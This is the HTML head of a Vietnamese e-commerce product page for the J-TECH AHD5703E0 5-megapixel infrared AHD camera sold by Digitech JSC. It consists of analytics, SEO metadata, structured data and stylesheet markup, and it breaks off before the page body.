

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitechjsc.net/san-pham/camera-ahd-hong-ngoai-5-0-megapixel-j-tech-ahd5703e0/
body_size: 46529
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SYXHJXDFG5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SYXHJXDFG5');
</script>


	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://digitechjsc.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Camera AHD hồng ngoại 5.0 Megapixel J-TECH AHD5703E0 | Digitech JSC</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /></noscript>
<meta name="description" content="- Camera cho hình ảnh rõ, đẹp, nhanh, cho phép giám sát kể cả trong điều kiện không ánh sáng. - Độ phân giải: 5.0 Megapixel. - Ống kính: 3.6mm."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://digitechjsc.net/san-pham/camera-ahd-hong-ngoai-5-0-megapixel-j-tech-ahd5703e0/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Camera AHD hồng ngoại 5.0 Megapixel J-TECH AHD5703E0 | Digitech JSC" />
<meta property="og:description" content="- Camera cho hình ảnh rõ, đẹp, nhanh, cho phép giám sát kể cả trong điều kiện không ánh sáng. - Độ phân giải: 5.0 Megapixel. - Ống kính: 3.6mm." />
<meta property="og:url" content="https://digitechjsc.net/san-pham/camera-ahd-hong-ngoai-5-0-megapixel-j-tech-ahd5703e0/" />
<meta property="og:site_name" content="Digitech JSC" />
<meta property="og:image" content="https://digitechjsc.net/wp-content/uploads/2022/03/p_48787_J-TECH-AHD5703E0.jpg" />
<meta property="og:image:secure_url" content="https://digitechjsc.net/wp-content/uploads/2022/03/p_48787_J-TECH-AHD5703E0.jpg" />
<meta property="og:image:width" content="620" />
<meta property="og:image:height" content="404" />
<meta property="og:image:alt" content="Camera AHD hồng ngoại 5.0 Megapixel J-TECH AHD5703E0" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Camera AHD hồng ngoại 5.0 Megapixel J-TECH AHD5703E0 | Digitech JSC" />
<meta name="twitter:description" content="- Camera cho hình ảnh rõ, đẹp, nhanh, cho phép giám sát kể cả trong điều kiện không ánh sáng. - Độ phân giải: 5.0 Megapixel. - Ống kính: 3.6mm." />
<meta name="twitter:image" content="https://digitechjsc.net/wp-content/uploads/2022/03/p_48787_J-TECH-AHD5703E0.jpg" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="&#8363;0" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digitechjsc.net/#organization","name":"Digitech JSC"},{"@type":"WebSite","@id":"https://digitechjsc.net/#website","url":"https://digitechjsc.net","name":"Digitech JSC","publisher":{"@id":"https://digitechjsc.net/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://digitechjsc.net/wp-content/uploads/2022/03/p_48787_J-TECH-AHD5703E0.jpg","url":"https://digitechjsc.net/wp-content/uploads/2022/03/p_48787_J-TECH-AHD5703E0.jpg","width":"620","height":"404","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://digitechjsc.net/san-pham/camera-ahd-hong-ngoai-5-0-megapixel-j-tech-ahd5703e0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://digitechjsc.net","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://digitechjsc.net/san-pham/camera-ahd-hong-ngoai-5-0-megapixel-j-tech-ahd5703e0/","name":"Camera AHD h\u1ed3ng ngo\u1ea1i 5.0 Megapixel J-TECH AHD5703E0"}}]},{"@type":"ItemPage","@id":"https://digitechjsc.net/san-pham/camera-ahd-hong-ngoai-5-0-megapixel-j-tech-ahd5703e0/#webpage","url":"https://digitechjsc.net/san-pham/camera-ahd-hong-ngoai-5-0-megapixel-j-tech-ahd5703e0/","name":"Camera AHD h\u1ed3ng ngo\u1ea1i 5.0 Megapixel J-TECH AHD5703E0 | Digitech JSC","datePublished":"2022-03-12T09:53:43+07:00","dateModified":"2022-03-12T09:53:43+07:00","isPartOf":{"@id":"https://digitechjsc.net/#website"},"primaryImageOfPage":{"@id":"https://digitechjsc.net/wp-content/uploads/2022/03/p_48787_J-TECH-AHD5703E0.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://digitechjsc.net/san-pham/camera-ahd-hong-ngoai-5-0-megapixel-j-tech-ahd5703e0/#breadcrumb"}},{"@type":"Product","name":"Camera AHD h\u1ed3ng ngo\u1ea1i 5.0 Megapixel J-TECH AHD5703E0 | Digitech JSC","description":"- Camera cho h\u00ecnh \u1ea3nh r\u00f5, \u0111\u1eb9p, nhanh, cho ph\u00e9p gi\u00e1m s\u00e1t k\u1ec3 c\u1ea3 trong \u0111i\u1ec1u ki\u1ec7n kh\u00f4ng \u00e1nh s\u00e1ng. - \u0110\u1ed9 ph\u00e2n gi\u1ea3i: 5.0 Megapixel. - \u1ed0ng k\u00ednh: 3.6mm.","category":"Camera &gt; Camera J-TECH &gt; Camera Analog J-Tech","mainEntityOfPage":{"@id":"https://digitechjsc.net/san-pham/camera-ahd-hong-ngoai-5-0-megapixel-j-tech-ahd5703e0/#webpage"},"image":[{"@type":"ImageObject","url":"https://digitechjsc.net/wp-content/uploads/2022/03/p_48787_J-TECH-AHD5703E0.jpg","height":"404","width":"620"}],"@id":"https://digitechjsc.net/san-pham/camera-ahd-hong-ngoai-5-0-megapixel-j-tech-ahd5703e0/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Digitech JSC &raquo;" href="https://digitechjsc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Dòng bình luận" href="https://digitechjsc.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Camera AHD hồng ngoại 5.0 Megapixel J-TECH AHD5703E0 Dòng bình luận" href="https://digitechjsc.net/san-pham/camera-ahd-hong-ngoai-5-0-megapixel-j-tech-ahd5703e0/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fcamera-ahd-hong-ngoai-5-0-megapixel-j-tech-ahd5703e0%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fcamera-ahd-hong-ngoai-5-0-megapixel-j-tech-ahd5703e0%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #333333;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1766651952' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='devvn-reviews-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1766651952' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1766651939' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1766651939' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='awesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/fontawesome/all.css?ver=1766651939' type='text/css' media='all' />
